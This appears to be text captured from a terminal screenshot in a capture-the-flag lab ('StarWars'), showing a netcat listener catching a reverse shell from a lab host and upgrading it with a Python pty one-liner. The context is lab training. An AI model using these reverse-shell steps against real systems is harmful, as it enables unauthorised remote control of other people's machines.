 root@kali: /home/kali/Labs/StarWars
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Labs/StarWars]
└─# nc -nvlp 7331
listening on [any] 7331 ...
connect to [192.168.88.3] from (UNKNOWN) [192.168.88.6] 55856
whoami
Darth
python -c 'import pty; pty.spawn("/bin/bash")'
Darth@starwars:~$